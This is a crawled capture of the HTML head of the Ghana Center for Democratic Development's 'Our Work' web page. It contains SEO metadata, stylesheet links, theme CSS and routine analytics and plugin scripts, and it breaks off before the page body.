

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cddgh.org/our-work/
body_size: 405765
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Our Work - Ghana Center for Democratic Development</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cddgh.org/our-work/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Our Work - Ghana Center for Democratic Development" />
<meta property="og:description" content="The overall goal is to promote and deepen democratic consolidation, good governance, and inclusive growth and development. CDD-Ghana works in five program areas and has two special projects. Research and Advocacy ran through all of the program areas. Everything we do is underpinned by: Research Analysis Education Engagement Programs Political and Constitutional Governance We work [&hellip;]" />
<meta property="og:url" content="https://cddgh.org/our-work/" />
<meta property="og:site_name" content="Ghana Center for Democratic Development" />
<meta property="og:updated_time" content="2022-04-25T15:58:10+00:00" />
<meta property="og:image" content="https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large.jpg" />
<meta property="og:image:secure_url" content="https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Our Work" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-10-29T11:26:48+00:00" />
<meta property="article:modified_time" content="2022-04-25T15:58:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Our Work - Ghana Center for Democratic Development" />
<meta name="twitter:description" content="The overall goal is to promote and deepen democratic consolidation, good governance, and inclusive growth and development. CDD-Ghana works in five program areas and has two special projects. Research and Advocacy ran through all of the program areas. Everything we do is underpinned by: Research Analysis Education Engagement Programs Political and Constitutional Governance We work [&hellip;]" />
<meta name="twitter:image" content="https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://cddgh.org/#place","address":{"@type":"PostalAddress"}},{"@type":"Organization","@id":"https://cddgh.org/#organization","name":"Ghana Center for Democratic Development","url":"https://cddgh.org","address":{"@type":"PostalAddress"},"logo":{"@type":"ImageObject","@id":"https://cddgh.org/#logo","url":"https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large.jpg","contentUrl":"https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large.jpg","caption":"Ghana Center for Democratic Development","inLanguage":"en-US","width":"1920","height":"1080"},"location":{"@id":"https://cddgh.org/#place"}},{"@type":"WebSite","@id":"https://cddgh.org/#website","url":"https://cddgh.org","name":"Ghana Center for Democratic Development","publisher":{"@id":"https://cddgh.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large-1024x576.jpg","url":"https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large-1024x576.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cddgh.org/our-work/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cddgh.org","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cddgh.org/our-work/","name":"Our Work"}}]},{"@type":"WebPage","@id":"https://cddgh.org/our-work/#webpage","url":"https://cddgh.org/our-work/","name":"Our Work - Ghana Center for Democratic Development","datePublished":"2021-10-29T11:26:48+00:00","dateModified":"2022-04-25T15:58:10+00:00","isPartOf":{"@id":"https://cddgh.org/#website"},"primaryImageOfPage":{"@id":"https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large-1024x576.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://cddgh.org/our-work/#breadcrumb"}},{"@type":"Person","@id":"https://cddgh.org/author/webadmin/","name":"webadmin","url":"https://cddgh.org/author/webadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/61c1604a6e7c1aaa25f5400e0b99a46ce1410fa4d798b6d35083294f0d98bbbc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/61c1604a6e7c1aaa25f5400e0b99a46ce1410fa4d798b6d35083294f0d98bbbc?s=96&amp;d=mm&amp;r=g","caption":"webadmin","inLanguage":"en-US"},"worksFor":{"@id":"https://cddgh.org/#organization"}},{"@type":"Article","headline":"Our Work - Ghana Center for Democratic Development","datePublished":"2021-10-29T11:26:48+00:00","dateModified":"2022-04-25T15:58:10+00:00","author":{"@id":"https://cddgh.org/author/webadmin/","name":"webadmin"},"publisher":{"@id":"https://cddgh.org/#organization"},"description":" Programs ","name":"Our Work - Ghana Center for Democratic Development","@id":"https://cddgh.org/our-work/#richSnippet","isPartOf":{"@id":"https://cddgh.org/our-work/#webpage"},"image":{"@id":"https://cddgh.org/wp-content/uploads/2022/01/cdd_ghana_large-1024x576.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://cddgh.org/our-work/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ghana Center for Democratic Development &raquo; Feed" href="https://cddgh.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghana Center for Democratic Development &raquo; Comments Feed" href="https://cddgh.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cddgh.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcddgh.org%2Four-work%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cddgh.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcddgh.org%2Four-work%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://cddgh.org/wp-content/plugins/formidable/css/formidableforms.css?ver=1151148' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cddgh.org/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://cddgh.org/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.11' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://cddgh.org/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=2.6.13' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://cddgh.org/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.9' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://cddgh.org/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-8935-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-8935.css?ver=1768980740' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://cddgh.org/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-10531-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-10531.css?ver=1768985621' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cddgh.org/wp-content/themes/hello-elementor/style.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cddgh.org/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://cddgh.org/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.11' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cddgh.org/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cddgh.org/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://cddgh.org/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cddgh.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-10396-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-10396.css?ver=1768980741' media='all' />
<link rel='stylesheet' id='elementor-post-10398-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-10398.css?ver=1768980742' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=2.4.6' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//cddgh.org/wp-content/plugins/eventon-lite/assets/css/eventon_styles.css?ver=2.4.6' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//cddgh.org/wp-content/plugins/eventon-lite/assets/fonts/all.css?ver=2.4.6' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//cddgh.org/wp-content/plugins/eventon-lite/assets/css/eventon_dynamic_styles.css?ver=2.4.6' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://cddgh.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://cddgh.org/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.8.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://cddgh.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://cddgh.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.2' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://cddgh.org/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744209544' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://cddgh.org/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1744209561' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cddgh.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744209584' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://cddgh.org/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=2.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://cddgh.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.4' media='all' />
<script src="https://cddgh.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cddgh.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cddgh.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-5GBB4J1RWG" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cddgh.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5GBB4J1RWG");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https://cddgh.org/wp-admin/admin-ajax.php","security":"0298853502","gallery_scrolloffset":"20","eppathtoscripts":"https://cddgh.org/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://cddgh.org/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
</script>
<script src="https://cddgh.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://cddgh.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cddgh.org/wp-json/wp/v2/pages/10531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cddgh.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cddgh.org/?p=10531' />
<meta name="generator" content="Site Kit by Google 1.153.0" /><script type="text/javascript">document.documentElement.className += " js";</script>
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
